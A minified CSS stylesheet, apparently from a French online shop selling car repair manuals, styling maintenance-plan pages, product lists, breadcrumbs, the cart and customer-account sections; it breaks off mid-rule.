.shadow-box{margin-bottom:15px}.conseilbandoHN{font-family:Questrial;font-size:24px;font-weight:400;text-align:center;background-color:#414042;text-transform:uppercase;margin:0 0 25px;color:#fff;padding:17px 0}.conseilAccordeonTitre{font-size:21px;padding:12px 0 12px 20px;line-height:24px;border-bottom:1px solid #414042;clear:both}@media only screen and (max-width:1024px){.conseilAccordeonTitre{padding:12px 0 12px 2px}}.conseilAccordeonTitre a span,.conseilAccordeonTitre h2 span{float:right}.conseilAccordeonTitre h2{color:#414042;text-decoration:none;outline:medium none;font-weight:inherit;padding-bottom:0;font-size:21px;cursor:pointer}.conseilAccordeonTitre h2:hover{color:#fc4d43}.conseilAccordeonBorderTop{border-top:1px solid #414042}.conseilAccordeonTexte{font-size:16px;line-height:22px;margin:20px 0 0}.conseilAccordeonTexte h3,.conseilAccordeonTexte h4,.conseilAccordeonTexte h5,.conseilAccordeonTexte h6{margin:0 0 8px!important;padding:0;line-height:20px;font-size:20px;font-weight:700;font-family:Questrial,sans-serif}.conseilAccordeonTexte ul{margin:0 0 15px 60px}@media only screen and (max-width:1024px){.conseilAccordeonTexte ul{margin:0}}.conseilAccordeonTexte img{max-width:100%}.conseilAccordeonTexte figcaption{font-style:italic;font-weight:700;font-size:14px}.conseilAccordeonTexte i{font-style:italic;font-size:14px;font-family:initial!important}.conseilAccordeonTexte table{border-collapse:separate;border-spacing:1px;width:100%}@media only screen and (max-width:1024px){.conseilAccordeonTexte table{font-size:12px}}.conseilAccordeonTexte table th{text-align:left;background:#efefef;font-weight:700;padding:2px}.conseilSizePicto{font-size:130px}.conseilSizePicto span{margin:30px 0 0 25%}.conseil-bg{background-repeat:no-repeat;background-size:cover}.conseil-bg #ipdsearchbymmm_form{margin:0}.conseil-bg #ipdsearchbymmm_form .titleSearchBymmm{color:#414042}@media only screen and (max-width:1024px){.conseil-bg #ipdsearchbymmm_form .titleSearchBymmm{color:#fff}}.conseil-bg-padding{padding:0 0 40px}@media only screen and (max-width:1024px){.conseil-bg-padding{padding:0 0 5px}}.link-item.noFontIcon{min-height:62px}.dropdown-item a:hover{color:#cc1618!important}.dropdown-item .link-item.noFontIcon{min-height:unset}#customer-form .custom-radio{float:left;margin-top:8px;margin-right:10px}#customer-form #RGPD p a{color:#404040;text-decoration:underline}#customer-form .btn.btn-primary,.page-customer-account form .btn.btn-primary{background-color:#f8e81e;color:#404040}.page-my-account #content .links a:hover{color:#cc1618}.my-account-tab td.order-actions a{color:#3d3935}.my-account-tab td.order-actions a:hover,.my-account-tab td .price-total{color:#cc1618}.page-addresses .address .address-footer a{color:#3d3935}.page-addresses .address .address-footer a:hover{color:#cc1618}#module-walletcustomcurrency-dashboard .block-center .block-balance .credits-left{color:#da291c!important}#module-walletcustomcurrency-buycredits .block_buy h1{margin-top:15px}#module-walletcustomcurrency-buycredits .block_buy .pack-list .block_pack .pack-container{margin-bottom:2px}#module-walletcustomcurrency-buycredits .block_buy .pack-list .block_pack .pack-container .pack-price,#module-walletcustomcurrency-buycredits .block_buy .pack-list .block_pack .pack-container .pack-title i{color:#da291c!important}#module-walletcustomcurrency-buycredits .block_buy .pack-list .block_pack .hover{border:2px solid #f8e81e!important;margin-bottom:0}@media only screen and (max-width:1024px){#history .page-content .d-none{overflow-x:auto}}.page-order-slip .credit-slips .credit-slip .row{margin-right:0;margin-left:0}@media only screen and (max-width:540px){.page-order-slip .scrollxResponsive{overflow-x:scroll}}.page-order-follow .order-returns .order-return .row{margin-right:0;margin-left:0}@media only screen and (max-width:540px){#module-ipdpdfproducts-liste_revues_pdf #main section section,.page-order-follow .scrollxResponsive{overflow-x:scroll}}.maintenance-plan-intro,.maintenance-plan-vehicle-search,.product-link-container{margin-bottom:40px}.maintenance-plan-intro h1{color:#414042;font-family:Questrial,Arial,Helvetica Neue,Helvetica,sans-serif;font-size:20px;font-weight:400;padding:20px 0;line-height:20px;margin:15px 0}.maintenancePlanBlock table{width:100%!important;padding:0 40px;text-align:left;border-collapse:collapse;color:#3b3532;margin-top:10px!important}.maintenancePlanBlock table tbody td{font-size:14px}.maintenancePlanBlock table tr:nth-child(2n){background:#efefef}.maintenancePlanBlock table td,.maintenancePlanBlock table th{border:1px solid #aaa!important;padding:5px!important}.maintenancePlanBlock table td:first-child{width:60%}.maintenancePlanBlock table td:nth-child(2){width:30%}.maintenancePlanBlock table td:nth-child(3){width:10%}.maintenancePlanBlock table thead th{font-size:14px;font-weight:700;border-left:1px solid #aaa;background-color:#eee}.maintenancePlanBlock table thead th:first-child{border-left:none}.maintenance-plan-explain{padding-bottom:15px}.brandListBlock h2{font-size:18px;margin:0}.maintenance-plan-intro a{text-decoration:underline}.range-item{font-size:1.1em}.maintenance-plan-subtitle{text-align:center;background:#e1e1e1;padding:10px;margin-bottom:20px}.maintenance-plan-example #ipdsearchbymmm_form{margin-bottom:40px;margin-top:20px}.maintenance-plan-example #ipdsearchbymmm_form form{float:inherit;margin:auto}.maintenance-plan-example .titleType2{margin-bottom:20px}.maintenance-plan-example .byMarkModelBloc{text-align:center}.maintenance-plan-example .byMarkModelBloc .btnOrangeWhite{width:auto;padding:0 10px;margin:0}.maintenance-plan-example .arrows{padding:0 10px;font-weight:700;font-size:21px;letter-spacing:2px;display:inline-block;margin-top:20px}.maintenance-plan-example p.titlePart{font-size:16px;font-weight:700;padding-bottom:5px;padding-top:10px}.jq-product-link-container{text-align:center}.maintenance-plan-editions-labels{margin:20px 0 40px}.ctaContainer,.maintenancePlanBlock{margin-top:40px}.ctaContainer{display:-ms-grid;display:grid;grid-auto-flow:column;text-align:center}.ctaContainer a{width:240px;justify-self:center}.ctaContainer a.btnTypeCta{border:1px solid #bfb4b4;background-color:#bfb4b4}.ctaContainer a.btnTypeCta:hover{color:#bfb4b4;background-color:#fff}.comparator-container{position:relative;margin-bottom:40px;min-height:100px}.jq-product-link-container{margin-top:20px}#loadingMessage{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute}#D2D_iframe{display:none;border:none;margin:0;padding:0}.lds-ring{display:inline-block;position:relative;width:80px;height:80px}.lds-ring div{box-sizing:border-box;display:block;position:absolute;width:64px;height:64px;margin:8px;border:8px solid #ccc;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border-color:#ccc #fff0 #fff0}.lds-ring div:first-child{animation-delay:-.45s}.lds-ring div:nth-child(2){animation-delay:-.3s}.lds-ring div:nth-child(3){animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@media (max-width:1023px){.bg-maintenance-plan{display:none}.ctaContainer{display:block}}.motorisationBlock .motorisationImg{float:left;margin:0 20px 10px 0;width:25%}@media only screen and (max-width:480px){.motorisationBlock .motorisationImg{float:none;margin:0 auto 10px;width:90%}}.motorisationBlock .motorisationImg .img-motorisation{width:100%}.breadcrumb{margin-bottom:20px;padding:10px 0 0}.breadcrumb .breadcrumb-item{line-height:25px;font-size:14px;color:#888}.breadcrumb .breadcrumb-item a,.breadcrumb .breadcrumb-item a:active{color:#414042}.breadcrumb .breadcrumb-item a:active:hover,.breadcrumb .breadcrumb-item a:hover{color:#da291c}.breadcrumb .navigation-pipe{margin:0 5px}.breadcrumb .navigation_page{color:#888}.breadcrumb .navigation_page a,.breadcrumb .navigation_page a:active{color:#414042}.breadcrumb .navigation_page a:active:hover,.breadcrumb .navigation_page a:hover{color:#da291c}@media only screen and (max-width:767px){.breadcrumb .navigation_page a,.breadcrumb .navigation_page a:active{font-size:14px;line-height:2}}.breadcrumb span.returnhome{display:inline-block;background:url([data-uri]) #003a95 no-repeat center 0;transition:all .4s ease 0s;padding:15px 17px 17px;cursor:pointer;vertical-align:middle}.breadcrumb span.returnhome:hover{background:url([data-uri]) silver no-repeat center -30px}.hidden{display:none}.clear{clear:both}.titleType1.autreMarque{display:block;margin:0 0 10px;padding:5px 10px;background-color:#fff;color:#000;font-size:16px;box-shadow:0 0 8px 0 rgb(72 72 72 / .2)}.titleType1.autreMarque a{color:#000}#cms{margin:0}@media only screen and (max-width:1024px){.noMobile{display:none}}#cmp-container-id{display:none;position:fixed;z-index:10001}#cmp-ui-iframe{bottom:0;width:100%!important}#cmp-ui-iframe.cmp-ui-banner{height:200px;margin:0!important}#cmp-ui-iframe.cmp-ui-modal{height:600px;top:0!important;width:1000px!important}@media (max-width:800px){#cmp-ui-iframe{bottom:null}#cmp-ui-iframe.cmp-ui-banner{height:100%}#cmp-ui-iframe.cmp-ui-modal{height:100%;left:0!important;top:0!important;width:100%!important}}.iconPlacementSlideGauche{position:absolute;left:30px;top:50%}.iconPlacementSlideDroite{position:absolute;right:30px;top:50%}.size12{font-size:12px}.promoTypeMTAx{background-image:url([data-uri]);background-repeat:no-repeat;background-position:100% 0}.titleRTAmarque{font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:16px;font-weight:700;padding:20px 0 0;margin:15px 0}.descriptionRTAmarque{margin-bottom:60px}.descriptionRTAmarque p,.rtaMethodParMarquePageMarque .listType2 li a,.rtaMethodParMarquePageMarque .title{color:#414042}#repairBlock{overflow:hidden;padding-bottom:30px}#repairBlock .titleType2{margin:0 0 30px}#repairBlock div img{float:left;margin-right:26px}#repairBlock div p{margin-bottom:20px}.typeB ul{height:252px}.typeB ul li{height:248px}.typeB ul li a{border:none;background-color:#f8f8f8;width:100%;margin:0;padding:0;height:248px}.typeB ul li a div[class^=icon-]{color:#414042;font-size:80px}.typeB ul li a :hover{background-color:#f8f8f8;border:none}.typeB ul li a :hover div[class^=icon-],.typeB ul li a :hover h3,.typeB ul li a :hover p{color:#fc4d43}.typeB ul li a h3{color:#414042;margin:0 0 15px;width:90%}@media (max-width:800px){#adtm_menu ul li.li-niveau1{display:block}}#contentMenu{margin:0 15% 0 0}@media (max-width:800px){#contentMenu{margin:0;width:65%;float:left}}#contentMenu #headerMenu{display:block}#contentMenu.active #headerMenu .header_logo{float:right}ul.product_list_block{margin:0 auto}ul.product_list_block h2{font-size:15px;min-height:45px}ul.product_list_block li{margin-right:2.2%;width:21%;float:left;min-height:400px;margin-bottom:20px}@media only screen and (max-width:1024px){ul.product_list_block li{width:47%}}@media only screen and (max-width:540px){ul.product_list_block li{float:none;width:260px;margin:10px auto 20px}}ul.product_list_block li .img{height:234px;text-align:center}ul.product_list_block li h2{margin-top:8px}.pageModeleDescription h1{margin:15px 0 0;padding:20px 0 12px;font-size:16px}.pageModeleDescriptionImage{float:right;max-width:28%;margin-left:20px}.pageModeleDescriptionImage img{max-width:272px}.pageModeleDescriptionTexte{float:left;max-width:70%}.pageModeleLivreRtaLandind ul{list-style:none;margin:20px 0 0 40px}.pageModeleLivreRtaLandind ul li{line-height:22px;font-size:16px;padding:5px 0}.pageModeleLivreRtaLandind ul li h3{font-size:20px;line-height:20px}.pageModeleLivreRtaLandind ul li a{color:#414042;text-decoration:underline}.error{padding:15px;color:#b94a48;font-weight:400;font-size:15px;background:#e7c1c0}.error,.page-contact .page-content .titlebordrtext1{margin:20px 0}#conseilsRTAblock *,#conseilsRTAblock:after,#conseilsRTAblock:before{box-sizing:content-box}#conseilsRTAblock .product_list_block li a.btnTypeGreenYellow{box-sizing:border-box}#conseilsRTAblock{margin-top:30px}#conseilsRTAblock .listType1ProduitBrand{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;margin:0 auto;max-width:990px}#conseilsRTAblock .listType1ProduitBrand li{min-height:590px;font-size:15px;margin:0 0 25px 10px;padding:0;width:320px;background-color:#fff;position:relative;overflow:hidden}#conseilsRTAblock .listType1ProduitBrand li h2{margin:20px 30px 0;font-size:18px}#conseilsRTAblock .listType1ProduitBrand li a{width:258px;height:20px;border:1px solid #2e79d3;background-color:#2e79d3;display:block;margin:0 auto;padding:10px 0;color:#fff;font-size:16px;line-height:22px;text-align:center;position:absolute;bottom:15px;left:30px}#conseilsRTAblock .listType1ProduitBrand li a:hover{color:#2e79d3;background-color:#fff;border:1px solid #2e79d3}#conseilsRTAblock .listType1ProduitBrand li a .produitRTA{color:#fff;background-color:#fc4d43;border:1px solid #fc4d43}#conseilsRTAblock .listType1ProduitBrand li a .produitRTA:hover{color:#fc4d43;background-color:#fff;border:1px solid #fc4d43}#conseilsRTAblock .listType1ProduitBrand li .showDesc{display:inline-block;width:100%;text-align:center;padding-top:20px;font-size:1.1em;color:#2e79d3}#conseilsRTAblock .listType1ProduitBrand li .showDesc .produitRTA{color:#fc4d43}#conseilsRTAblock .listType1ProduitBrand li .imageContexte{max-width:260px;min-width:260px;margin:10px 30px}#conseilsRTAblock .listType1ProduitBrand li .listType1ProduitBrandEntete img{display:block;margin-top:5px}#conseilsRTAblock .listType1ProduitBrand li p.listType1ProduitBrandEntete{height:50px;background-color:#f2f2f0;padding:15px 30px;text-transform:uppercase}#conseilsRTAblock .listType1ProduitBrand li .listType1ProduitBrandtexte{margin:5px 30px;font-size:15px}#conseilsRTAblock .listType1ProduitBrand li div.produitIndispo{height:590px}#conseilsRTAblock .listType1ProduitBrand li div.produitIndispo h3{padding:86px 0 30px;text-align:center;color:#fff}#conseilsRTAblock .listType1ProduitBrand li div.produitIndispo p{color:#fff}#conseilsRTAblock .listType1ProduitBrand li div.produitIndispo .hidden p{padding:0 25px 15px}#conseilsRTAblock .listType1ProduitBrand li div.produitIndispo .hidden span.jqClose{position:absolute;right:10px;top:90px;color:#fff}#conseilsRTAblock .listType1ProduitBrand li div.produitIndispo .jqUnavailableFront a{bottom:115px;background-color:#707173;border:1px solid #707173}#conseilsRTAblock .listType1ProduitBrand li div.produitIndispo .jqUnavailableFront a:hover{color:#fff}#conseilsRTAblock .jqAddToCartPopin{opacity:.94;padding-top:40px;background-color:#a5a5a7}#conseilsRTAblock .jqAddToCartPopin p{padding:0 25px 15px;text-align:center;color:#fff}#conseilsRTAblock .jqAddToCartPopin p:last-of-type{margin-bottom:78px}#conseilsRTAblock .jqAddToCartPopin span.jqClose{position:absolute;right:10px;top:10px;color:#fff}#conseilsRTAblock .listType1{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#conseilsRTAblock .listType1 li{box-shadow:0 0 10px 0 rgb(0 0 0 / .16);border:1px solid #f2f2f0;height:auto;font-size:16px;margin-bottom:25px;margin-left:1%;margin-right:1%;padding:15px 5px;width:11%;background-color:#fff;text-align:center}@media (max-width:1024px){#conseilsRTAblock .listType1 li{width:16%}}@media (max-width:768px){#conseilsRTAblock .listType1 li{width:20%}}@media (max-width:480px){#conseilsRTAblock .listType1 li{width:27%;margin-bottom:7px}}@media (max-width:320px){#conseilsRTAblock .listType1 li{width:42%}}#conseilsRTAblock .listType1 li .iconContain{margin-bottom:20px}#conseilsRTAblock .listType1 li [class*=" icon-"],#conseilsRTAblock .listType1 li [class^=icon-]{font-size:60px}#conseilsRTAblock .listType1 li:hover [class*=" icon-"],#conseilsRTAblock .listType1 li:hover [class^=icon-]{color:#fc4d43}#conseilsRTAblock .pagePM1VoirType{float:left;width:65%}#conseilsRTAblock .pagePM1VoirType p{padding:0;margin:0 30px;font-size:12px;line-height:17px}#conseilsRTAblock .PrixEnRouge{color:#fc4d43}#conseilsRTAblock .iconVoirType{float:left;width:35%;font-size:50px}.jqAddToCartPopin{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1000;background:#fff}.produitIndispo .jqUnavailable{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10;background:#444;opacity:.8}.produitIndispo .productFormat{position:absolute;left:0;right:0;bottom:50px}#module-ipdproducttype-products .pagePM1TrouverVoiture,#pagePM1 .pagePM1TrouverVoiture{font-size:20px;margin:20px 0 0;color:#3d3d3d}#pagePM1 #conseilsRTAblock{position:relative}#pagePM1 h1,#pagePM1 label{color:#414042}#pagePM1 h1{font-size:18px;font-weight:700;padding:20px 0;line-height:20px;margin:15px 0}#pagePM1 h1.titlePM1result{font-size:25px}@media only screen and (max-width:540px){#pagePM1 h1.titlePM1result{font-size:14px;padding:0}}#pagePM1 h1 .updateMotor{text-decoration:underline;color:#3d3d3d}#pagePM1 h1 .updateMotor:hover{cursor:pointer}#pagePM1 label{display:block;font-size:18px;line-height:24px}#pagePM1 select{width:95%;height:40px;border-radius:4px;border:1px solid #707070;background-color:#fff;padding:0 0 0 5px;color:#adadad;text-align:center;font-size:16px}@media (max-width:800px){#pagePM1 select{width:320px}}#pagePM1 table{width:260px;margin:30px auto 20px}#pagePM1 table tr:last-of-type td{border-bottom:1px solid #000}#pagePM1 table td{border-top:1px solid #000;border-right:1px solid #000;border-left:1px solid #000;padding:8px}#pagePM1 table td:last-of-type{border-left:none;padding:8px}#pagePM1 table td .icon-round-cross,#pagePM1 table td .icon-round-validated{font-size:20px}#pagePM1 table.borderPrice tr td{border:none;padding:4px}#pagePM1 table.borderPrice tr td.textRight{text-align:right;font-size:24px}#pagePM1 table.borderPrice tr:last-of-type td{border-bottom:none}#pagePM1 .pagePM1SelectionMotor{float:left;width:59%;position:relative}@media (max-width:992px){#pagePM1 .pagePM1SelectionMotor{width:50%}}@media only screen and (max-width:540px){#pagePM1 .pagePM1SelectionMotor{width:98%;margin-bottom:20px}}#pagePM1 .pagePM1SelectionMotor label{text-align:left;font-weight:400;margin-bottom:0}#pagePM1 .pagePM1SelectionMotor select{margin:20px 0 0;width:80%;text-align:left;padding-left:15px;appearance:none;-webkit-appearance:none;-moz-appearance:none}#pagePM1 .pagePM1SelectionMotor select:hover{cursor:pointer}@media only screen and (max-width:540px){#pagePM1 .pagePM1SelectionMotor select{width:100%;margin:0}}#pagePM1 .pagePM1SelectionMotor select optgroup{color:#000;font-size:1rem}#pagePM1 .pagePM1SelectionMotor select optgroup option{color:#000}#pagePM1 .pagePM1SelectionMotor select::-ms-expand{display:none}#pagePM1 .pagePM1SelectionMotor .select-icon{position:absolute;bottom:8px;right:21%;width:73px;height:27px;text-align:center;pointer-events:none;padding:5px;border:1px solid #003992;border-radius:3px;background-color:#003992;color:#fff;font-size:14px}#pagePM1 .pagePM1SelectionMotor .select-icon:hover{cursor:pointer}@media only screen and (max-width:540px){#pagePM1 .pagePM1SelectionMotor .select-icon{right:10px}}#pagePM1 .pagePM1SelectionMotor select:focus~.select-icon,#pagePM1 .pagePM1SelectionMotor select:hover~.select-icon{background-color:#fff;color:#003992}#pagePM1 .pagePM1SelectionTexte{float:left;width:36%;font-size:16px;line-height:22px}@media (min-width:1220px){#pagePM1 .pagePM1SelectionTexte{width:40%}}@media (max-width:1220px){#pagePM1 .pagePM1SelectionTexte{padding-left:10px}}@media (max-width:992px){#pagePM1 .pagePM1SelectionTexte{float:none;clear:both;width:100%;padding-top:15px;padding-left:0}}#pagePM1 .listType1ProduitBrand li h2{padding-bottom:0;margin:20px 30px 0}#pagePM1 .listType1ProduitBrand li.listProductMTA .lineCarrosserie,#pagePM1 .listType1ProduitBrand li.listProductMTA .lineMeca{color:#d6d6d6}#pagePM1 .listType1ProduitBrand li a.pagePM1Voir{width:258px;height:20px;display:block;margin:0 auto;padding:10px 0;font-size:16px;line-height:22px;text-align:center;position:relative;left:auto;bottom:auto}#pagePM1 .listType1ProduitBrand li a.pagePM1Voir:hover{color:#fff}#pagePM1 .listType1ProduitBrand li a.pagePM1VoirSommaire{border:1px solid #2e79d3;background-color:#fff;color:#2e79d3}#pagePM1 .listType1ProduitBrand li a.pagePM1VoirSommaire:hover{background-color:#2e79d3;border:1px solid #2e79d3}#pagePM1 .listType1ProduitBrand li a.pagePM1VoirDescriptif{background-color:#fff;border:1px solid #fc4d43;color:#fc4d43}#pagePM1 .listType1ProduitBrand li a.pagePM1VoirDescriptif:hover{background-color:#fc4d43;border:1px solid #fc4d43}#pagePM1 .listType1ProduitBrand li .pagePM1AjoutPanierMTA{height:40px;margin:0 auto 15px;left:0;bottom:0;box-sizing:border-box}#pagePM1 .listType1ProduitBrand li .pagePM1AjoutPanierRTA{background-color:#fc4d43;border:1px solid #fc4d43;margin:0 auto 15px 0;left:30px;bottom:0;position:relative}#pagePM1 .listType1ProduitBrand li .pagePM1AjoutPanierRTA:hover{color:#fc4d43;background-color:#fff;background-image:url([data-uri]);border:1px solid #fc4d43}#pagePM1 .listType1ProduitBrand li .pagePM1AjoutPanierHAYNES{background-color:#fc4d43;border:1px solid #fc4d43;margin:0 auto 15px 0;left:30px;bottom:0;position:relative}#pagePM1 .listType1ProduitBrand li .pagePM1AjoutPanierHAYNES:hover{color:#fc4d43;background-color:#fff;background-image:url([data-uri]);border:1px solid #fc4d43}#pagePM1 .listType1ProduitBrand li .jqAddToCartPopin .btnRevuePdf{text-align:left;background-position:12px 7px;box-sizing:content-box;height:20px}#pagePM1 .listType1ProduitBrand li .jqAddToCartPopin .btnRevuePdf span{padding-left:45px;display:inline-block;width:54%}#pagePM1 .listType1ProduitBrand li .jqAddToCartPopin .btnRevuePdf span.price{padding-left:10px;width:21%}#pagePM1 .listType1ProduitBrand .borderPrice{border:none;width:260px;margin:10px auto}#pagePM1 .pagePM1VoirType{float:left;width:65%}#pagePM1 .pagePM1VoirType p{padding:0;margin:0 30px;font-size:12px;line-height:17px}#pagePM1 .PrixEnRouge{color:#fc4d43}#pagePM1 .iconVoirType{float:left;width:35%;font-size:50px}.othersProducts ul li a{width:258px;height:20px;background-color:#fff;border:1px solid #fc4d43;display:block;margin:0 auto;padding:10px 0;color:#fc4d43;font-size:16px;line-height:22px;text-align:center;position:relative;left:auto;bottom:auto}.othersProducts ul li a:hover{color:#fff;background-color:#fc4d43;border:1px solid #fc4d43}.othersProducts{margin:60px 0 40px;width:100%}.othersProducts h2{text-align:center;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:20px;line-height:24px;text-transform:uppercase;margin-bottom:20px}.othersProducts ul{list-style-type:none;width:88%;height:382px;margin:0 auto}.othersProducts ul li{width:318px;height:378px;display:block;float:left;margin:0 38px 0 0;border:1px solid #f2f2f0;text-align:center}@media (max-width:800px){.othersProducts ul li{margin-bottom:15px}}.othersProducts ul li:hover{box-shadow:0 0 10px 0 rgb(0 0 0 / .16)}.othersProducts ul li:last-of-type{margin:0}.othersProducts ul li img{width:100%;height:200px;padding:0 0 15px}.othersProducts ul li h3{font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:20px;line-height:24px;padding:0;margin:0 41px 15px}.othersProducts ul li p{font-size:15px}.othersProducts ul li a{margin-top:18px}#category .align_center{width:200px;float:left;margin:0 10px 0 0;overflow:hidden}#category .align_center img{max-width:200px;min-height:200px}#products .products-selection .col-lg-5{float:right;text-align:right}#products .products-selection .col-lg-5 label{display:inline-block;float:inherit}#products .products-selection .col-lg-5 .sort-select{float:right}#products .product-list .product-container{padding-bottom:15px}#products .product-list .product-container .second-third-block .second-block .product-name{background:#fff;padding:8px 3%}#products .product-list .product-container .second-third-block .second-block .product-name a{text-align:left}#products .product-list .product-container .second-third-block .second-block .product-name a:hover{color:#da291c}#products .product-list .product-container .second-third-block .third-block-left{width:100%}#products .product-list .product-container .second-third-block .third-block-left .typeProduit{display:inline-block;margin-top:5px}#products .product-list .product-container .second-third-block .third-block-left .product-price-and-shipping{float:right}#products .product-list .product-container .second-third-block .third-block-left .product-price-and-shipping .price{font-size:24px;font-weight:400}#products .product-list .product-container .second-third-block .third-block-left .product-price-and-shipping .price.product-price{color:#da291c}#products .product-list .product-container .second-third-block .btnTypeOrangeWhite{margin:0 auto 5px;width:95%;max-width:260px}#products .pagination .page-list .current a{background-color:#da291c}.popperMessage{display:block;background:#fff;color:#e60000;border:2px solid #e60000;padding:5px;margin:10px 0;font-size:12px}#center-column .plsPanier table{width:280px;margin:30px 0 6px}.pageListeSommaire #jsBackToOffersLink a,.pageListeSommaire #jsBackToOffersLink a:active{color:#414042}.pageListeSommaire #jsBackToOffersLink a:active:hover,.pageListeSommaire #jsBackToOffersLink a:hover{color:#da291c}.pageListeSommaire .pagePM1AjoutPanierRTA.btnRevuePdf{text-align:left;background-position:12px 7px;box-sizing:content-box}.pageListeSommaire .pagePM1AjoutPanierRTA.btnRevuePdf span{padding-left:45px;display:inline-block;width:54%}.pageListeSommaire .pagePM1AjoutPanierRTA.btnRevuePdf span.btnLabel{font-size:16px;line-height:22px;padding-left:50px}.pageListeSommaire .pagePM1AjoutPanierRTA.btnRevuePdf span.price{padding-left:10px;width:21%;font-size:16px;line-height:22px;font-weight:400}.category-products .product-list-wrapper .slick-list article.product-miniature .product-container .buttons-sections button.btnTypeGreenYellow{font-size:12px}.category-products .product-list-wrapper .slick-list article.product-miniature .product-container .buttons-sections button.btnTypeGreenYellow [class^=icon-]{font-size:22px}.plsTitraille>img{height:29px}.containerOthersProducts{padding:0}@media only screen and (max-width:540px){.containerOthersProducts{width:100%}}.containerOthersProducts .othersProductsVehicleModel{height:55px;padding:16px 20px 14px;font-size:24px;text-transform:uppercase;text-align:center;display:block;background-color:#414042;color:#fff;width:100%}@media only screen and (max-width:767px){.containerOthersProducts .othersProductsVehicleModel{font-size:16px;padding:19px 20px 14px}}.cart-preview .cart-header .cart-products-count{top:8px;right:-30px;background-color:#da291c}@media only screen and (max-width:767px){.cart-preview .cart-header .cart-products-count{top:-3px;right:-19px}}.cart-dropdown-wrapper .cart-items .cart-product-line .product-infos .product-cart-price .product-price,.cart-dropdown-wrapper .cart-items .cart-product-line .product-infos .product-name:hover,.cart-dropdown-wrapper .cart-items .cart-product-line .remove-from-cart.icon-link:hover{color:#da291c}.cart-dropdown-wrapper .cart-bottom{background-color:#fff}.cart-dropdown-wrapper .cart-bottom .cart-total .price-total{color:#da291c}.cart-items .product-line-grid{margin-top:15px}.cart-items .product-line-grid .product-qte,.cart-items .product-line-grid .product-unit-price{min-width:11%}.cart-items .cart-item .product-line-grid-left{margin-right:2%}.cart-items .cart-item .product-line-grid-left .product-line-grid-body{margin-left:20px}.cart-items .cart-item .product-line-grid-left .product-line-grid-body a:hover{color:#da291c}.cart-items .cart-item .product-line-grid .product-price{min-width:11%;color:#da291c}.cart-items .cart-item .product-line-grid-right{width:auto}@media only screen and (max-width:540px){.cart-items .cart-item .product-line-grid-right{margin-top:15px}}@media only screen and (max-width:767px){.cart-items .cart-item .product-line-grid .product-line-info-wrapper{width:92%;font-size:.875rem}}.cart-grid .cart-summary-line.cart-total .price-total{color:#da291c}.cart-grid .cart-summary .checkout.cart-detailed-actions{background:#fff}@media only screen and (max-width:767px){.cart-grid-body .cart-container .cart-overview .cart-items-entete{display:none}.cart-grid-body .cart-container .cart-overview .cart-items .cart-item .product-line-grid .product-ref:before{content:"Ref : "}.cart-grid-body .cart-container .cart-overview .cart-items .cart-item .product-line-grid .product-price.col-md-1{display:none}.cart-grid-body .cart-container .cart-overview .cart-items .cart-item .product-line-grid .product-line-actions .cart-line-product-actions a .fa{margin-top:56px}}@media only screen and (max-width:540px){.cart-grid-right{margin-top:20px}}.cart-grid-right small.price-total{color:#404040}@media only screen and (max-width:767px){#checkout-payment-step .cart-overview .cart-items-entete{display:none}#checkout-payment-step .cart-overview .cart-items .cart-item .product-line-grid .product-ref:before{content:"Ref : "}#checkout-payment-step .cart-overview .cart-items .cart-item .product-line-grid .product-price.col-md-1{display:none}#checkout-payment-step .cart-overview .cart-items .cart-item .product-line-grid .product-line-actions .cart-line-product-actions a .fa{margin-top:56px}}.listoperations{margin-top:30px}.listoperations .operation{width:31%;height:232px;padding:0 0 20px;background-color:#fff;float:left;margin:0 3% 20px 0;box-sizing:content-box}.listoperations .operation:nth-child(3n){margin-right:0}@media only screen and (max-width:540px){.listoperations .operation:nth-child(3n){margin-right:auto}}@media only screen and (max-width:540px){.listoperations .operation{float:none;width:90%;margin:0 auto 20px}}.listoperations .operation .product-thumbnail{padding:22px 22px 30px;text-align:center}.listoperations .operation .product-thumbnail img{height:125px}.listoperations .operation .buttons-sections{text-align:center}.listoperations .operation .buttons-sections button{width:80%;height:32px;padding:8px 15px 13px;cursor:pointer;font-weight:700;margin:0 auto}.listoperations .operation .buttons-sections button span{line-height:1.2rem}.listoperations-intro h1{font-size:1.25rem;text-transform:uppercase;margin-bottom:32px;font-weight:400}.blocQuestionVisuelOpe{display:-ms-flexbox;display:flex}@media only screen and (max-width:540px){.blocQuestionVisuelOpe{display:block}}.blocQuestionVisuelOpe .questions{width:calc(100% - 340px)}@media only screen and (max-width:540px){.blocQuestionVisuelOpe .questions{width:100%}}.blocQuestionVisuelOpe .questions_sommaire{font-weight:700;font-size:1.125rem;color:#404040;margin:8px 0 16px}.blocQuestionVisuelOpe .questions .question{margin-bottom:10px}.blocQuestionVisuelOpe .questions .question:last-of-type{margin-bottom:0}.blocQuestionVisuelOpe .questions .question img{margin-right:6px;width:30px;height:30px}.blocQuestionVisuelOpe .questions .question a{cursor:pointer}@media only screen and (max-width:540px){.blocQuestionVisuelOpe .questions .question{clear:both;overflow:hidden}.blocQuestionVisuelOpe .questions .question img{float:left}.blocQuestionVisuelOpe .questions .question a{width:86%;float:left;margin-top:5px}}.blocQuestionVisuelOpe .visuelOpe{padding:0 20px;width:340px;height:300px}@media only screen and (max-width:540px){.blocQuestionVisuelOpe .visuelOpe{display:none}}.blocQuestionVisuelOpe .visuelOpe img{max-width:100%;max-height:100%}.modelListBlock{margin-top:20px}.brandListBlock .titleType2-marginBottom,.modelListBlock .titleType2-marginBottom{margin:0 0 10px}.answers{margin-top:30px}.answers .answer{margin-bottom:20px}.answers .answer img{width:30px;height:30px}.answers .answer .linkPriceRepairAnswer{margin-left:6px;cursor:pointer;position:relative}.answers .answer .linkPriceRepairAnswer span[class^=icon-arrow]{margin-left:6px;position:absolute;top:-1px}@media only screen and (max-width:540px){.answers .answer .linkPriceRepairAnswer span[class^=icon-arrow]{top:unset}}@media only screen and (max-width:540px){.answers .answer{clear:both;overflow:hidden}.answers .answer img{float:left}.answers 